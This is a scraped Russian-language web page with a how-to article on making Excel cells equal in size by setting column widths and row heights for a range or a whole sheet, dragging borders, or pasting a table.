<p>Зачастую, при работе с таблицами <a href='/kak-rassirit-acejku-v-excel/'>Excel приходится изменять размеры ячеек</a>. При этом получается, что на листе присутствуют элементы разной величины. Конечно, это не всегда оправдано практическими целями и эстетически часто не удовлетворяет пользователя. Поэтому возникает вопрос, как сделать ячейки одинаковыми по размеру. Давайте выясним, как их можно выровнять в Экселе.</p>
<p>Для того чтобы выровнять размеры ячеек на листе, нужно провести две процедуры: изменить величину столбцов и строк.</p>
<p>Ширина столбца может варьироваться от 0 до 255 единиц (по умолчанию выставлено 8,43 пункта), высота строки – от 0 до 409 пунктов (по умолчанию 12,75 единицы). Один пункт высоты приблизительно составляет 0,035 сантиметров.</p>
<p>При желании единицы измерения высоты и ширины можно заменить на другие варианты.</p>
<p><img src="/wp-content/uploads/d/f/4/df4a3e8a5e2c367ede153e3b78ff7891.png" alt="" data-src="/wp-content/uploads/4/5/8/458822bc01d1d519ee2c1653c4eafc73.png" /></p>
<p><img src="/wp-content/uploads/7/0/1/7016b057cc61c9360c9ece6d38d13c04.png" alt="" data-src="/wp-content/uploads/5/6/0/5609d06790addfda56c5ac45d7378232.png" /></p>
<p>Таким образом, можно установить меру, в которой пользователь лучше всего ориентируется. Именно эта системная единица и будет регулироваться в дальнейшем при указании высоты строк и ширины столбцов документа.</p>
<h3><span id="_1">Способ 1: выравнивание ячеек выделенного диапазона</span></h3>
<p>Прежде всего, разберемся, как выровнять ячейки определенного диапазона, например таблицы.</p>
<p><img src="/wp-content/uploads/e/3/8/e382dd00349d38c0ded4cd2e26f225d0.png" alt="" data-src="/wp-content/uploads/f/b/d/fbda64752f7f0a507a62aa2afea79b58.png" /></p>
<p>Как видим, после выполненных манипуляций ячейки выделенной области стали абсолютно одинаковыми по размеру.</p>
<p><img src="/wp-content/uploads/1/e/b/1ebafbf1f0f2010c53711ff7d86d531d.png" alt="" data-src="/wp-content/uploads/d/4/e/d4eff06ee6a70f7f9ce3418de12ca608.png" /></p>
<p>Существует альтернативный вариант данного способа. Можно выделить на горизонтальной панели координат те столбцы, ширину которых нужно сделать одинаковой. Затем кликаем по этой панели правой кнопкой мыши. В открывшемся меню выбираем пункт <i>«Ширина столбца…»</i> . После этого открывается окошко для введения ширины столбцов выделенного диапазона, о котором мы говорили чуть выше.</p>
<p><img src="/wp-content/uploads/6/5/0/650a205d0117dea24084af8c10f8b337.png" alt="" data-src="/wp-content/uploads/b/a/7/ba77724eb816cbc21882d0022fe29115.png" /></p>
<p>Аналогичным образом выделяем на вертикальной панели координат строки того диапазона, в котором хотим произвести выравнивание. Кликаем правой кнопкой мыши по панели, в открывшемся меню выбираем пункт <i>«Высота строки…»</i> . После этого открывается окошко, в котором следует внести параметр высоты.</p>
<p><img src="/wp-content/uploads/e/b/c/ebcf9db21dbf645faa9bd1208d024987.png" alt="" data-src="/wp-content/uploads/5/1/4/5147e8a51f50e775e03edaaae22a0a54.png" /></p>
<h3><span id="_2">Способ 2: выравнивание ячеек всего листа</span></h3>
<p>Но бывают случаи, когда нужно выровнять ячейки не просто нужного диапазона, а всего листа в целом. Выделять их все вручную – очень долгое занятие, но существует возможность произвести выделение буквально одним кликом.</p>
<p><img src="/wp-content/uploads/d/0/4/d04ebb2f5bf859f3971a1fad99e2ac1d.png" alt="" data-src="/wp-content/uploads/6/2/5/6257631b54a926966c2c7369e5d28237.png" /></p>
<p><img src="/wp-content/uploads/c/7/b/c7befa7763af69111bf444fb5f599f0d.png" alt="" data-src="/wp-content/uploads/d/5/6/d560ce19aad06ee50862d5f640cf7e2e.png" /></p>
<p>Кроме того, выровнять размер ячеек можно вручную перетаскивая границы.</p>
<p><img src="/wp-content/uploads/c/d/c/cdce2a2e70695aaf22885f76be3137bc.png" alt="" data-src="/wp-content/uploads/e/f/d/efddecc09482125ea93647b235c73723.png" /></p>
<p><img src="/wp-content/uploads/f/2/2/f22ff564b26114fd938c2f60e28707c4.png" alt="" data-src="/wp-content/uploads/9/2/4/92473840c174a12243d0fc279109e9a4.png" /></p>
<h3><span id="_4">Способ 4: вставка таблицы</span></h3>
<p>Если вставить скопированную таблицу на лист обычным способом, то чаще всего столбцы у вставленного варианта будут иметь разный размер. Но существует приём, который позволит избежать этого.</p>
<p><img src="/wp-content/uploads/c/1/3/c130a9cfb730edf3721bbaf7b43c32df.png" alt="" data-src="/wp-content/uploads/a/4/3/a4350b0cf5ca45b28af9c9c91f220009.png" /></p>
<p>Как видим, в Excel существует несколько схожих между собой способов установить одинаковый размер ячеек, как конкретного диапазона или таблицы, так и листа в целом. Самое главное при выполнении данной процедуры – это правильно выделить тот диапазон, размеры которого вы хотите изменить и привести к единому значению. Сам ввод параметров высоты и ширины ячеек можно разделить на два вида: установка конкретной величины в выраженных в числах единицах и ручное перетаскивание границ. Пользователь сам выбирает более удобный для себя способ действий, в алгоритме которого лучше ориентируется.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="116376">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/kak-ubrat-setku-v-vorde/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/c/6/5/c65edebe426fb5511fada725bd31fb65.jpg" alt="" /></a>
							
		<a href='/kak-ubrat-setku-v-vorde/' class='title'>Как разорвать таблицу в ворде 2003, 2007, 2010, 2013 и 2016</a>

		<div class="text">
			Как сделать границы таблицы в Ворде c использованием коллекции «Стили таблицы»

Щелкаем по таблице левой...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-sdelat-tablicu-v-vorde/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/c/0/f/c0f7892be0897abd74898dd746057c74.png" alt="" /></a>
							
		<a href='/kak-sdelat-tablicu-v-vorde/' class='title'>Как сделать таблицу в ворде</a>

		<div class="text">
			Советы по созданию таблиц

А теперь — ваша любимая часть моих постов, где я делюсь полезными советами,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-udalit-tablicu-v-vorde/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/d/d/9/dd9af436b48601bd98e0012f0c6963e7.jpeg" alt="" /></a>
							
		<a href='/kak-udalit-tablicu-v-vorde/' class='title'>Как удалить таблицу в ворде</a>

		<div class="text">
			Полностью

Если Вам нужно полностью убрать ее из документа, подведите курсор мыши в ее левый верхний...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-vyrovnat-tablicu-v-vorde/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/9/3/8/9387f21a88a0a41ab7dfa033b673d462.png" alt="" /></a>
					<a href='/bez-rubriki/' class='category'>Статьи</a>		
		<a href='/kak-vyrovnat-tablicu-v-vorde/' class='title'>Как выровнять таблицу в ворде</a>

		<div class="text">
			Как сделать таблицу в Microsoft Word
помогут вам представить информацию в ясной и организованной форме....		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-obedinit-acejki-v-vorde/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/3/a/e/3aea6629cc938fd653cf19ae3bc9afb6.jpg" alt="" /></a>
							
		<a href='/kak-obedinit-acejki-v-vorde/' class='title'>Как соединить разорванную таблицу в ворде (word) работа с таблицей</a>

		<div class="text">
			Объединяем таблицы в Ворде






Объединяем две таблицы вертикально 
Объединяем две (или несколько) похожие...		</div>

	</div>


			
				
	<div class="item">

		<a href='/formuly-v-vorde/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/4/2/9/42962affcbcde4e8d83a28e93ebae8b4.png" alt="" /></a>
							
		<a href='/formuly-v-vorde/' class='title'>Как написать формулу в ворде</a>

		<div class="text">
			Вставка картинки в ворде 2003

Имеется два способа вставить изображение в ваш документ:
Через меню «...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-ubrat-ramku-v-vorde/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/2/e/5/2e5c91c190ab1f36cbc3bb2af14b5645.jpg" alt="" /></a>
							
		<a href='/kak-ubrat-ramku-v-vorde/' class='title'>Учимся делать рамку за 5 минут любого размера вокруг текста в ворде</a>

		<div class="text">
			Создание невидимой таблицы для содержания

Теперь давайте рассмотрим, что делать, если у Вас есть содержание...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-sdelat-fon-v-vorde/' class='title'>Как сделать картинку фоном в ворде</a>

		<div class="text">
			Убрать фон

Когда фон становится не нужен, или если ваши эксперименты по подбору оптимальных цветов оказались...		</div>

	</div>


			
				
	<div class="item">

		<a href='/figurnaa-skobka-v-vorde/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/3/7/6/3765dd43a73e9f5fc09c0ee4b6245d48.png" alt="" /></a>
							
		<a href='/figurnaa-skobka-v-vorde/' class='title'>Как в ворде написать фигурную скобку</a>

		<div class="text">
			Кронштейны | Руководство по пунктуации

 Скобки позволяют вставлять редакционные материалы внутри цитат....		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/kak-umensit-tablicu-v-vorde/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://knotes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='116376' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/slovo-lublu-iz-serdecek-v-vk-skopirovat/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/9a1b0f6aa14999cee92b88515fb9d145-180x180-f49e3f04.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/slovo-lublu-iz-serdecek-v-vk-skopirovat/' class='title'>Как можно смайликами написать я тебя люблю</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-nabrat-podpischikov-vkontakte-platnye-i-besplatnye-metody/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/a59f77fb49784fb92dc490d639de0a90-180x180-82eea3a7.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-nabrat-podpischikov-vkontakte-platnye-i-besplatnye-metody/' class='title'>Как набрать подписчиков вконтакте: платные и бесплатные методы</a>
						<a href='/internet/' class='more'>Интернет</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/najti-kommentarii-polzovatela-vk/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/40d91b8a6203c74789797eca86a13dfe-180x180-e07d7888.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/najti-kommentarii-polzovatela-vk/' class='title'>Как найти свои комментарии в вконтакте</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-uznat-kakoj-drajver-nuzen-dla-videokarty/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/add23934c6b08d5aa5aa176dc1a9e21f-180x180-67e307eb.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-uznat-kakoj-drajver-nuzen-dla-videokarty/' class='title'>Как обновить видеодрайвер</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-podklucit-kuler-k-bloku-pitania/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/adcb64d3b1d25b22857fab1c738271df-180x180-bbc12d9a.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-podklucit-kuler-k-bloku-pitania/' class='title'>Как подключить кулер к блоку питания</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/prilozenia-dla-zarabotka/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/5fade819c6a084d184b2854788d1b4e8-180x180-5f64ae1c.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/prilozenia-dla-zarabotka/' class='title'>Заработок в интернете через телефон без вложений: обзор лучших 7 способов, 10 приложений для андроид + полезные советы по увеличению дохода</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/mydiskfix-skacat-na-russkom/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/d39983affd619e894fc925f5aa9f6cd6-180x180-0576b75b.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/mydiskfix-skacat-na-russkom/' class='title'>Восстановление китайской флешки</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/html-svg/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/0f611b5857cec525ffe44590f7d18173-180x180-7f6a395f.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/html-svg/' class='title'>Карманное руководство по написанию svg. глава 4</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/servlet/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/453f59fa832bd360bdbe7318d81ea37f-180x180-1588c8cd.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/servlet/' class='title'>Tomcat в java</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/extends/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/b6f90c160cc593688c65a3daf109f449-180x180-1f524639.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/extends/' class='title'>Пришел, увидел, обобщил: погружаемся в java generics</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

			
		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Горячие дискуссии</div>
							
				<div class="discussion">

											<a href='/zaymy-onlayn-i-mikrozaymy-na-kartu-gde-vygoda-a-gde-risk-v-2025-godu/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/blobid1760224233874-180x180-02fdbb31.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zaymy-onlayn-i-mikrozaymy-na-kartu-gde-vygoda-a-gde-risk-v-2025-godu/' class='title'>Займы онлайн и микрозаймы на карту: где выгода, а где риск в 2025 году</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/data-analitika-v-riteyle-kak-dannye-pomogayut-uvelichivat-prodazhi-i-uderzhivat-klientov/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/blobid1754081034206-180x180-c06f1c95.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/data-analitika-v-riteyle-kak-dannye-pomogayut-uvelichivat-prodazhi-i-uderzhivat-klientov/' class='title'>Data-аналитика в ритейле: как данные помогают увеличивать продажи и удерживать клиентов</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dlya-chego-nuzhno-seo-prodvizhenie-saytov-v-yandekse-osnovnye-tseli-i-preimuschestva/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/blobid1753782284287-180x180-02490ca3.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dlya-chego-nuzhno-seo-prodvizhenie-saytov-v-yandekse-osnovnye-tseli-i-preimuschestva/' class='title'>Для чего нужно SEO-продвижение сайтов в Яндексе: основные цели и преимущества</a>
						<a href='/internet/' class='more'>Интернет</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/skolko-stoit-pereezd/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/51235af6-557a-4af6-9b4c-9e4bb98c569d-180x180-4b4e5ba0.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/skolko-stoit-pereezd/' class='title'>Сколько стоит переезд</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/top-5-trendov-v-mire-mobilnykh-telefonov-i-pochemu-vazhno-vybrat-pravilnoe-ustroystvo/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/blobid1739654311354-180x180-23755860.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/top-5-trendov-v-mire-mobilnykh-telefonov-i-pochemu-vazhno-vybrat-pravilnoe-ustroystvo/' class='title'>Топ-5 трендов в мире мобильных телефонов и почему важно выбрать правильное устройство&#187;</a>
						<a href='/smartfony/' class='more'>Смартфоны</a>					</div>

				</div>

			
		</div><div class="widget_box widget_categories"><div class="title_box">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-9"><a href='/internet/'>Интернет</a>
</li>
	<li class="cat-item cat-item-6"><a href='/comp/'>Компьютеры</a>
</li>
	<li class="cat-item cat-item-7"><a href='/program/'>Программы</a>
</li>
	<li class="cat-item cat-item-8"><a href='/smartfony/'>Смартфоны</a>
</li>
	<li class="cat-item cat-item-1"><a href='/bez-rubriki/'>Статьи</a>
</li>
			</ul>

			</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: #80cced;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>knotes<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о технологиях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
<li id="menu-item-186744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186744"><a href='/privacy-policy/'>Политика конфиденциальности</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>					
				</div>

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(70029334, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/70029334" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://knotes.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://knotes.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/knotes.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://knotes.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/knotes.ru\/wp-admin\/admin-ajax.php","nonce":"c9862025bf","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://knotes.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.8.0' id='expert-review-scripts-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://knotes.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/knotes.ru\/wp-admin\/admin-ajax.php","post_id":"116376"};
/* ]]> */
</script>
<script type='text/javascript' src='https://knotes.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/knotes.ru\/wp-admin\/admin-ajax.php","nonce":"e74349f02f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://knotes.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://knotes.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://knotes.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"knotes.ru","siteurl":"https:\/\/knotes.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://knotes.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#ffffff00;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#303030;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#3d2c24;background:#ffffff00;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
